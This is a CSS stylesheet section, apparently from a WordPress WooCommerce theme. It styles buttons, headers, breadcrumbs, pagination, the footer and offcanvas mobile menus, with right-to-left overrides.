[class*="apus_footer"] .widget-woocommerce-currency-switcher .dd-select:after,
.apus-footer .widget-woocommerce-currency-switcher .dd-select:after {
  bottom: 100%;
  top: inherit;
}
[class*="apus_footer"] .widget-woocommerce-currency-switcher .dd-options,
.apus-footer .widget-woocommerce-currency-switcher .dd-options {
  bottom: 100%;
  top: inherit;
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
  -o-transform: translateY(-8px);
  transform: translateY(-8px);
}
[class*="apus_footer"] .widget-woocommerce-currency-switcher:hover .dd-options,
.apus-footer .widget-woocommerce-currency-switcher:hover .dd-options {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
[class*="apus_footer"] .widget-woocommerce-currency-switcher .dd-pointer:before,
.apus-footer .widget-woocommerce-currency-switcher .dd-pointer:before {
  content: "\f109";
}

.apus-header .widget_icl_lang_sel_widget .title,
.apus-header .widget_icl_lang_sel_widget a.wpml-ls-item-toggle {
  font-size: 14px;
}
.apus-header .widget-woocommerce-currency-switcher .dd-selected,
.apus-header .widget-woocommerce-currency-switcher .title,
.apus-header .widget-woocommerce-currency-switcher > h5 {
  font-size: 14px;
}
.apus-header .widget-woocommerce-currency-switcher .dd-options {
  right: 0;
}
.rtl .apus-header .widget-woocommerce-currency-switcher .dd-options {
  left: 0;
  right: auto;
}

.apus-copyright .wpb_content_element,
.apus-copyright .widget {
  margin-bottom: 0 !important;
}
.apus-copyright .menu li {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0;
}
.rtl .apus-copyright .menu li {
  margin-left: 10px;
  margin-right: inherit;
}
.apus-copyright .menu li:last-child {
  margin: 0;
}

/* 3. form */
.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #222;
  background-color: #FFFFFF;
  border-color: #222;
}
.open .btn-outline-light.dropdown-toggle {
  color: #222;
  background-color: #FFFFFF;
  border-color: #222;
}
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF;
}

.btn-outline.btn-default {
  background: transparent;
  border-color: #fff;
  color: #fff;
}
.btn-outline.btn-default:hover {
  color: var(--august-theme-color);
  border-color: #fff;
  background: #fff;
}
.btn-outline.btn-primary {
  background: transparent;
  border-color: #222;
  color: #222;
}
.btn-outline.btn-primary:hover {
  color: #fff;
  border-color: #222;
  background: #222;
}
.btn-outline.btn-success {
  background: transparent;
  border-color: #5cb85c;
  color: #5cb85c;
}
.btn-outline.btn-success:hover {
  color: #FFFFFF;
  border-color: #5cb85c;
  background: #5cb85c;
}
.btn-outline.btn-info {
  background: transparent;
  border-color: #5bc0de;
  color: #5bc0de;
}
.btn-outline.btn-info:hover {
  color: #FFFFFF;
  border-color: #5bc0de;
  background: #5bc0de;
}
.btn-outline.btn-danger {
  background: transparent;
  border-color: #e44343;
  color: #e44343;
}
.btn-outline.btn-danger:hover {
  color: #FFFFFF;
  border-color: #e44343;
  background: #e44343;
}
.btn-outline.btn-warning {
  background: transparent;
  border-color: #f0ad4e;
  color: #f0ad4e;
}
.btn-outline.btn-warning:hover {
  color: #FFFFFF;
  border-color: #f0ad4e;
  background: #f0ad4e;
}

.btn-inverse.btn-primary:hover {
  color: #222;
  background: #FFFFFF;
}
.btn-inverse.btn-success:hover {
  color: #5cb85c;
  background: #FFFFFF;
}
.btn-inverse.btn-info:hover {
  color: #5bc0de;
  background: #FFFFFF;
}
.btn-inverse.btn-danger:hover {
  color: #e44343;
  background: #FFFFFF;
}
.btn-inverse.btn-warning:hover {
  color: #f0ad4e;
  background: #FFFFFF;
}
.btn-inverse.btn-theme:hover, .btn-inverse.viewmore-products-btn:hover {
  color: var(--august-theme-color);
  background: #FFFFFF;
}

.btn-compare.btn-outline {
  color: #4c4c4c;
  background: #fff;
  border: 1px solid #e9e9e9;
  height: 50px;
}
.btn-compare.btn-outline:hover, .btn-compare.btn-outline:active {
  color: #fff;
  background: #4c4c4c;
  border-color: #4c4c4c;
}

.apus-loadmore-btn {
  display: inline-block;
  font-weight: 500;
  background: #222;
  color: #fff;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 12px 30px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.apus-loadmore-btn:hover, .apus-loadmore-btn:focus {
  color: #fff;
  background: #151515;
}

.viewmore-products-btn {
  position: relative;
}
.viewmore-products-btn:before {
  content: '';
  position: absolute;
  top: -1px;
  left: -1px;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
  background: rgba(255, 255, 255, 0.9) url(../images/loading-quick.gif) no-repeat scroll center center/20px auto;
}
.viewmore-products-btn.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

button:focus,
.btn:focus,
.viewmore-products-btn:focus {
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.btn-link {
  color: var(--august-theme-color);
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
}
.btn-link:hover, .btn-link:active {
  text-decoration: underline;
}

.btn-white {
  background: #fff;
  color: var(--august-theme-color);
  border-color: #fff;
}
.btn-white:active, .btn-white:hover {
  color: var(--august-theme-color);
  background: #f2f2f2;
  border-color: #f2f2f2;
}

.btn-white.btn-br-white {
  background: #fff;
  color: var(--august-link-color);
  border-color: #fff;
}
.btn-white.btn-br-white:active, .btn-white.btn-br-white:hover {
  color: var(--august-link-color);
  background: #d9d9d9;
  border-color: #d9d9d9;
}

.btn-outline.btn-white {
  background: transparent;
  color: var(--august-link-color);
  border-color: var(--august-theme-color);
}
.btn-outline.btn-white:active, .btn-outline.btn-white:hover {
  color: #fff;
  background: var(--august-theme-color);
  border-color: var(--august-theme-color);
}

.btn-primary.btn-inverse:active, .btn-primary.btn-inverse:hover {
  background: #fff !important;
  color: #222 !important;
  border-color: #222 !important;
}

.btn-theme, .viewmore-products-btn {
  padding: 13px 30px;
  border: 0;
  position: relative;
  color: #fff !important;
  background-color: var(--august-theme-color) !important;
  border-color: var(--august-theme-color) !important;
  position: relative;
  z-index: 1;
}
.btn-theme:before, .viewmore-products-btn:before {
  z-index: -1;
  -webkit-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  content: '';
  position: absolute;
  width: 0;
  height: 100%;
  background-color: var(--august-theme-hover-color);
  top: 0;
  right: 0;
}
.rtl .btn-theme:before, .rtl .viewmore-products-btn:before {
  left: 0;
  right: auto;
}
.btn-theme:hover:before, .viewmore-products-btn:hover:before, .btn-theme:focus:before, .viewmore-products-btn:focus:before, .btn-theme:active:before, .viewmore-products-btn:active:before {
  right: auto;
  left: 0;
  width: 100%;
}
.rtl .btn-theme:hover:before, .rtl .viewmore-products-btn:hover:before, .rtl .btn-theme:focus:before, .rtl .viewmore-products-btn:focus:before, .rtl .btn-theme:active:before, .rtl .viewmore-products-btn:active:before {
  left: auto;
  right: auto;
}
.rtl .btn-theme:hover:before, .rtl .viewmore-products-btn:hover:before, .rtl .btn-theme:focus:before, .rtl .viewmore-products-btn:focus:before, .rtl .btn-theme:active:before, .rtl .viewmore-products-btn:active:before {
  right: 0;
  left: auto;
}

.btn-lg {
  padding: 18px 50px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 4px;
}

.btn-sm {
  padding: 11px 25px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}

.btn-xs {
  padding: 4px 8px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}

.btn-theme-overlay .elementor-button {
  position: relative;
  z-index: 1;
}
.btn-theme-overlay .elementor-button:before {
  z-index: -1;
  -webkit-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  content: '';
  position: absolute;
  width: 0;
  height: 100%;
  background-color: var(--august-theme-hover-color);
  top: 0;
  right: 0;
}
.rtl .btn-theme-overlay .elementor-button:before {
  left: 0;
  right: auto;
}
.btn-theme-overlay .elementor-button:hover:before, .btn-theme-overlay .elementor-button:focus:before, .btn-theme-overlay .elementor-button:active:before {
  right: auto;
  left: 0;
  width: 100%;
}
.rtl .btn-theme-overlay .elementor-button:hover:before, .rtl .btn-theme-overlay .elementor-button:focus:before, .rtl .btn-theme-overlay .elementor-button:active:before {
  left: auto;
  right: auto;
}
.rtl .btn-theme-overlay .elementor-button:hover:before, .rtl .btn-theme-overlay .elementor-button:focus:before, .rtl .btn-theme-overlay .elementor-button:active:before {
  right: 0;
  left: auto;
}

.btn-yellow {
  color: #222222;
  background-color: #FFD35B;
  border-color: #FFD35B;
}
.btn-yellow:hover, .btn-yellow:focus, .btn-yellow:active, .btn-yellow.active, .open > .btn-yellow.dropdown-toggle {
  color: #222222;
  background-color: #ffc528;
  border-color: #ffc528;
}
.btn-yellow:active, .btn-yellow.active, .open > .btn-yellow.dropdown-toggle {
  background-image: none;
}
.btn-yellow.disabled, .btn-yellow.disabled:hover, .btn-yellow.disabled:focus, .btn-yellow.disabled:active, .btn-yellow.disabled.active, .btn-yellow[disabled], .btn-yellow[disabled]:hover, .btn-yellow[disabled]:focus, .btn-yellow[disabled]:active, .btn-yellow[disabled].active, fieldset[disabled] .btn-yellow, fieldset[disabled] .btn-yellow:hover, fieldset[disabled] .btn-yellow:focus, fieldset[disabled] .btn-yellow:active, fieldset[disabled] .btn-yellow.active {
  background-color: #FFD35B;
  border-color: #FFD35B;
}
.btn-yellow .badge {
  color: #FFD35B;
  background-color: #222222;
}

.btn-dark {
  color: #fff;
  background-color: #222;
  border-color: #222;
}
.btn-dark:hover, .btn-dark:focus, .btn-dark:active, .btn-dark.active, .open > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #090909;
  border-color: #090909;
}
.btn-dark:active, .btn-dark.active, .open > .btn-dark.dropdown-toggle {
  background-image: none;
}
.btn-dark.disabled, .btn-dark.disabled:hover, .btn-dark.disabled:focus, .btn-dark.disabled:active, .btn-dark.disabled.active, .btn-dark[disabled], .btn-dark[disabled]:hover, .btn-dark[disabled]:focus, .btn-dark[disabled]:active, .btn-dark[disabled].active, fieldset[disabled] .btn-dark, fieldset[disabled] .btn-dark:hover, fieldset[disabled] .btn-dark:focus, fieldset[disabled] .btn-dark:active, fieldset[disabled] .btn-dark.active {
  background-color: #222;
  border-color: #222;
}
.btn-dark .badge {
  color: #222;
  background-color: #fff;
}

.btn-theme-second {
  color: #fff;
  background-color: #1b251f;
  border-color: #1b251f;
}
.btn-theme-second:hover, .btn-theme-second:focus, .btn-theme-second:active, .btn-theme-second.active, .open > .btn-theme-second.dropdown-toggle {
  color: #fff;
  background-color: #050806;
  border-color: #050806;
}
.btn-theme-second:active, .btn-theme-second.active, .open > .btn-theme-second.dropdown-toggle {
  background-image: none;
}
.btn-theme-second.disabled, .btn-theme-second.disabled:hover, .btn-theme-second.disabled:focus, .btn-theme-second.disabled:active, .btn-theme-second.disabled.active, .btn-theme-second[disabled], .btn-theme-second[disabled]:hover, .btn-theme-second[disabled]:focus, .btn-theme-second[disabled]:active, .btn-theme-second[disabled].active, fieldset[disabled] .btn-theme-second, fieldset[disabled] .btn-theme-second:hover, fieldset[disabled] .btn-theme-second:focus, fieldset[disabled] .btn-theme-second:active, fieldset[disabled] .btn-theme-second.active {
  background-color: #1b251f;
  border-color: #1b251f;
}
.btn-theme-second .badge {
  color: #1b251f;
  background-color: #fff;
}

.btn-theme.btn-outline, .btn-outline.viewmore-products-btn {
  color: var(--august-theme-color);
  border-color: var(--august-theme-color);
  background: transparent;
}
.btn-theme.btn-outline:hover, .btn-outline.viewmore-products-btn:hover, .btn-theme.btn-outline:active, .btn-outline.viewmore-products-btn:active {
  color: #fff;
  background: var(--august-theme-color);
  border-color: var(--august-theme-color);
}

.btn-app {
  display: inline-block;
  width: 100%;
  max-width: 220px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  background-color: #767676;
  color: #fff !important;
  padding: 10px 15px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.btn-app img {
  margin: 0 !important;
}
@media (min-width: 1200px) {
  .btn-app {
    padding: 14px 15px;
  }
}
.btn-app:hover, .btn-app:focus {
  background-color: #676767;
}

.btn-readmore {
  font-size: 13px;
  font-weight: 700;
  color: var(--august-theme-color) !important;
  text-decoration: underline;
  text-transform: uppercase;
}
.btn-readmore:hover, .btn-readmore:focus {
  text-decoration: none;
}

.btn-banner {
  position: relative;
  display: inline-block;
  color: var(--august-link-color);
  padding: 0 0 3px;
  letter-spacing: 3px;
  font-weight: 500;
  text-transform: uppercase;
}
.btn-banner:before {
  width: 100%;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
  content: '';
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  background-color: var(--august-link-color);
}
.rtl .btn-banner:before {
  right: 0;
  left: auto;
}
.btn-banner:hover, .btn-banner:focus {
  color: var(--august-theme-color);
}
.btn-banner:hover:before, .btn-banner:focus:before {
  background-color: var(--august-theme-color);
}
.btn-banner.st-white {
  color: #fff !important;
}
.btn-banner.st-white:before {
  background-color: #fff !important;
}

/* 4. layout */
/*------------------------------------*\
    apus-topbar
\*------------------------------------*/
.mm-menu .wpml-ls-legacy-dropdown a {
  border: none !important;
  padding-top: 0;
  padding-bottom: 2px;
  background: transparent !important;
}
.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  background: #fff;
  border: none;
  padding: 5px 0;
  -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);
}
.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
  padding: 5px 10px;
}
.mm-menu .wpml-ls-legacy-dropdown {
  width: auto;
}
.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  min-width: 140px;
}

/*------------------------------------*\
    Header
\*------------------------------------*/
.header-left [class*="icon"] {
  font-size: 16px;
}
.header-left .btn-search-top {
  margin-top: 4px;
}
.header-left .icon-menu-top [class*="icon"] {
  font-size: 30px;
}
.header-left > div {
  margin-right: 22px;
}
.rtl .header-left > div {
  margin-left: 22px;
  margin-right: inherit;
}
.header-left > div:last-child {
  margin-right: 0px;
}
.rtl .header-left > div:last-child {
  margin-left: 0px;
  margin-right: inherit;
}

.header-default {
  border-bottom: 1px solid #e3e7e8;
}
.header-default .header-right {
  margin-left: auto;
}
.rtl .header-default .header-right {
  margin-right: auto;
  margin-left: inherit;
}
.header-default .header-right > div {
  padding-left: 10px;
}
.rtl .header-default .header-right > div {
  padding-right: 10px;
  padding-left: inherit;
}
@media (min-width: 1200px) {
  .header-default .header-right > div {
    padding-left: 20px;
  }
  .rtl .header-default .header-right > div {
    padding-right: 20px;
    padding-left: inherit;
  }
}

.header-mobile {
  padding: 20px 0;
  background: #fff;
  position: relative;
}
.header-mobile .btn-showmenu {
  padding: 0;
}
.header-mobile .box-right {
  margin-right: 10px;
}
.rtl .header-mobile .box-right {
  margin-left: 10px;
  margin-right: inherit;
}

.table-visiable {
  display: table;
  width: 100%;
}
.table-visiable > div {
  float: none;
  display: table-cell;
  vertical-align: middle;
}

@media (min-width: 992px) {
  .table-visiable-dk {
    display: table;
    width: 100%;
  }
  .table-visiable-dk > div {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
}
.sticky-header {
  position: fixed !important;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 4;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}
.sticky-header.sticky-header-hidden {
  -webkit-transform: translateY(-110%);
  -ms-transform: translateY(-110%);
  -o-transform: translateY(-110%);
  transform: translateY(-110%);
}
.sticky-header .vertical-wrapper.show-always .content-vertical {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.sticky-header .vertical-wrapper.show-always:hover .content-vertical {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.header_transparent .apus-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
}
.header_transparent .apus-header.no-sticky .elementor-section:not(.has-bg),
.header_transparent .apus-header .main-sticky-header:not(.sticky-header) .elementor-section:not(.has-bg) {
  background-color: transparent;
}

.apus-header {
  position: relative;
  font-size: 14px;
}
.apus-header .show-main-menu {
  font-size: 30px;
  line-height: 1;
  color: var(--august-link-color);
}
.apus-header .show-main-menu:hover, .apus-header .show-main-menu:focus, .apus-header .show-main-menu.active {
  color: var(--august-theme-color);
}

.header-button-woo > div {
  margin-left: 15px;
}
.rtl .header-button-woo > div {
  margin-right: 15px;
  margin-left: inherit;
}
@media (min-width: 1200px) {
  .header-button-woo > div {
    margin-left: 30px;
  }
  .rtl .header-button-woo > div {
    margin-right: 30px;
    margin-left: inherit;
  }
}
.header-button-woo > div:last-child {
  margin-left: 0;
}
.rtl .header-button-woo > div:last-child {
  margin-right: 0;
  margin-left: inherit;
}

.header-sidebar {
  position: fixed;
  width: 100px;
  z-index: 91;
  left: 0;
  top: 0;
  min-height: 100vh;
  background: #000;
  color: #fff;
}
.header-sidebar a {
  color: #fff;
}
.header-sidebar a:hover, .header-sidebar a:active {
  color: var(--august-theme-color);
}
.header-sidebar .show-main-menu {
  width: 100px;
  height: 100px;
  line-height: 100px;
  border-width: 0 0 1px;
  border-color: #e3e7e8;
  color: #fff;
  background: #000000;
}
.header-sidebar .apus-topcart {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px 0;
  border-top: 1px solid #333333;
}
.header-sidebar .apus-topcart .count {
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
}
.header-sidebar .apus-topcart .dropdown-menu {
  bottom: 0;
  top: inherit;
  left: 100%;
}
.header-sidebar .service {
  color: #999999;
  white-space: nowrap;
  position: absolute;
  top: 50%;
  z-index: 9;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  left: 50px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-transform-origin: 0 11px;
  -moz-transform-origin: 0 11px;
  -ms-transform-origin: 0 11px;
  transform-origin: 0 11px;
}
.header-sidebar .service > * {
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.header-sidebar .service p {
  margin: 0;
}

.over-dark {
  cursor: not-allowed;
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
}
.rtl .over-dark {
  left: 0;
  right: auto;
}
.over-dark.active {
  display: block;
}

.menu-center .navbar-nav.megamenu {
  float: none;
  text-align: center;
}

#wrapper-container {
  overflow-x: hidden;
}

/*------------------------------------*\
    Breadcrumb
\*------------------------------------*/
.apus-breadcrumb {
  background: #fff;
  padding-top: 20px;
  padding-bottom: 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0 0 30px;
  text-align: left;
  font-size: 14px;
}
.apus-breadcrumb .breadcrumb-title {
  color: #ccc;
  margin: 0;
  font-weight: 300;
  font-size: 48px;
}
.apus-breadcrumb nav {
  text-align: left;
  line-height: 30px;
}
.rtl .apus-breadcrumb nav {
  text-align: right;
}
.apus-breadcrumb nav a {
  color: #000;
}

/*------------------------------------*\
    Container
\*------------------------------------*/
.apus-mainbody {
  background: transparent;
  padding-top: 0px;
  padding-bottom: 0px;
}

/*------------------------------------*\
    Content
\*------------------------------------*/
.apus-content {
  background: #fff;
}
.apus-content:before, .apus-content:after {
  content: " ";
  display: table;
}
.apus-content:after {
  clear: both;
}

/*------------------------------------*\
    Pagination
\*------------------------------------*/
.navigation {
  display: block;
  clear: both;
}

.apus-pagination {
  padding: 10px 0 0;
  text-align: center;
}
@media (min-width: 1200px) {
  .apus-pagination {
    padding: 20px 0 0;
  }
}
.apus-pagination .page-numbers li,
.apus-pagination .pagination li {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.apus-pagination .page-numbers li > span, .apus-pagination .page-numbers li > a,
.apus-pagination .pagination li > span,
.apus-pagination .pagination li > a {
  font-weight: 400;
  font-size: 14px;
  min-width: 36px;
  line-height: 36px;
  padding: 0 5px;
  display: inline-block;
  float: none;
  background-color: #f1f1f1;
  color: var(--august-text-color);
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin: 0 2px;
}
.apus-pagination .page-numbers li > span:hover, .apus-pagination .page-numbers li > span.current, .apus-pagination .page-numbers li > a:hover, .apus-pagination .page-numbers li > a.current,
.apus-pagination .pagination li > span:hover,
.apus-pagination .pagination li > span.current,
.apus-pagination .pagination li > a:hover,
.apus-pagination .pagination li > a.current {
  background-color: var(--august-theme-color);
  color: #fff;
}
.apus-pagination .page-numbers li > span i, .apus-pagination .page-numbers li > a i,
.apus-pagination .pagination li > span i,
.apus-pagination .pagination li > a i {
  font-size: 13px;
  vertical-align: middle;
}
.apus-pagination > span, .apus-pagination > a {
  font-weight: 400;
  font-size: 14px;
  min-width: 36px;
  line-height: 36px;
  padding: 0 5px;
  display: inline-block;
  float: none;
  background-color: #f1f1f1;
  color: var(--august-text-color);
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin: 0 2px;
}
.apus-pagination > span:hover, .apus-pagination > span.current, .apus-pagination > a:hover, .apus-pagination > a.current {
  background-color: var(--august-theme-color);
  color: #fff;
}
.apus-pagination > span i, .apus-pagination > a i {
  font-size: 13px;
  vertical-align: middle;
}
.apus-pagination ul.page-numbers {
  margin: 0;
  padding: 0;
  list-style: none;
}

/*------------------------------------*\
    Footer
\*------------------------------------*/
.body-nofooter-mobile .apus-footer-mobile {
  display: none;
}

@media (max-width: 991px) {
  .body-footer-mobile {
    margin-bottom: 61px;
  }
}
.apus-footer {
  background: transparent;
  position: relative;
  color: var(--august-text-color);
  font-size: 14px;
  font-weight: 400;
}
.apus-footer a:not([class]) {
  color: #222222;
}
.apus-footer a:not([class]):hover, .apus-footer a:not([class]):focus, .apus-footer a:not([class]):active {
  color: var(--august-theme-color);
}

/*------------------------------------*\
    Copyright
\*------------------------------------*/
.apus-copyright {
  color: #888888;
  font-size: 14px;
  font-weight: 400;
  background: #ffffff;
  padding: 15px 0;
}
@media (min-width: 1200px) {
  .apus-copyright {
    padding: 30px 0;
  }
}

/*------------------------------------*\
    Top bar
\*------------------------------------*/
.header-offcanvas {
  padding: 20px 20px 0;
  position: relative;
}

.middle-offcanvas {
  padding: 20px 0;
}
.middle-offcanvas .my-account {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #e3e7e8;
  padding: 15px 20px;
  font-weight: 700;
  font-size: 13px;
}
.middle-offcanvas .inner-search {
  border: 1px solid #e3e7e8;
  margin-bottom: 20px;
}
.middle-offcanvas .inner-search .main-search,
.middle-offcanvas .inner-search .flex-middle {
  width: 100%;
}
.middle-offcanvas .inner-search .apus-search {
  border: 0;
  padding: 0 15px;
  height: 40px;
}
.middle-offcanvas .inner-search .btn, .middle-offcanvas .inner-search .viewmore-products-btn {
  border: 0;
  background-color: transparent;
  font-size: 19px;
  line-height: 1;
  padding: 0 12px;
  color: var(--august-link-color);
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
}
.rtl .middle-offcanvas .inner-search .btn, .rtl .middle-offcanvas .inner-search .viewmore-products-btn {
  left: 0;
  right: auto;
}
.middle-offcanvas .inner-search .btn:hover, .middle-offcanvas .inner-search .viewmore-products-btn:hover, .middle-offcanvas .inner-search .btn:focus, .middle-offcanvas .inner-search .viewmore-products-btn:focus {
  color: var(--august-theme-color);
}
.middle-offcanvas .inner-search .tt-menu {
  width: calc(100% + 2px);
  margin-left: -1px;
}

.header-mobile-bottom {
  padding: 20px;
  color: var(--august-link-color);
}
.header-mobile-bottom .social-top {
  margin: 25px 0 0;
  padding: 0;
  list-style: none;
}
.header-mobile-bottom .social-top li {
  display: inline-block;
  margin-right: 30px;
}
.rtl .header-mobile-bottom .social-top li {
  margin-left: 30px;
  margin-right: inherit;
}
.header-mobile-bottom p {
  margin-bottom: 10px;
}
.header-mobile-bottom aside {
  margin-top: 18px;
}
.header-mobile-bottom aside:first-child {
  margin-top: 0;
}

.apus-offcanvas-body {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}
.apus-offcanvas-body .header-mobile-bottom {
  margin-top: auto !important;
}

.apus-offcanvas {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  width: 330px;
  max-width: 85%;
  background: #fff;
  height: 100vh;
  overflow-x: auto;
  display: -webkit-flex;
  /* Safari */
  display: flex;
  flex-direction: column;
  -webkit-flex-direction: column;
}
.apus-offcanvas .offcanvas-bottom,
.apus-offcanvas .offcanvas-top {
  height: 20%;
}
.apus-offcanvas .offcanvas-middle {
  height: 60%;
  padding: 20px 0;
  overflow-x: hidden;
}
.apus-offcanvas.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-box-shadow: 2px 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 2px 0 5px 0 rgba(0, 0, 0, 0.15);
}
.apus-offcanvas .offcanvas-head {
  background: #e44343;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.apus-offcanvas .offcanvas-head:hover, .apus-offcanvas .offcanvas-head:active {
  background: #d51f1f;
}
.apus-offcanvas .offcanvas-head i {
  margin-right: 5px;
}
.rtl .apus-offcanvas .offcanvas-head i {
  margin-left: 5px;
  margin-right: inherit;
}
.apus-offcanvas .offcanvas-head a {
  color: #fff;
}
.apus-offcanvas .elementor-column {
  width: 100% !important;
}
.apus-offcanvas .elementor-column .elementor-column-wrap, .apus-offcanvas .elementor-column .elementor-widget-wrap {
  padding: 0 !important;
}
.apus-offcanvas .elementor-column .widget {
  margin-bottom: 10px;
}
.apus-offcanvas .apus-search-form-inner form .main-search {
  width: 100%;
}

.open-text {
  font-size: 26px;
  color: #fff;
  cursor: pointer;
  padding: 6px 8px;
  background: #5cb85c;
  display: inline-block;
  line-height: 1;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.open-text:hover, .open-text:active {
  color: #fff;
  background: #4cae4c;
}

#mobile-offcanvas-sidebar {
  position: fixed;
  z-index: 999;
  top: 0px;
  width: 270px;
  height: 100%;
  max-width: 80%;
  background: #fff;
}
